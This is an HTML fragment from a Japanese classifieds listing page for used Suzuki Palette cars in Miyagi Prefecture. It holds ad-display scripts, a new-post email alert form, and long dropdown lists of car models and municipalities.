<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D4">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">宮城県 中古車 スズキ &gt; パレット一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2380'>
パレット
</a>
</li>
<li>
<span>
宮城県のパレット
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="htKdRm37YtIph4k4m5h21nMV+ise22lMjAupnCrqt70ffwgUky7tyDqUzf0upC07A2mhqCLno9vd6iQ5dJjEsw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/miyagi/car-suz/g-2380" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="miyagi" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
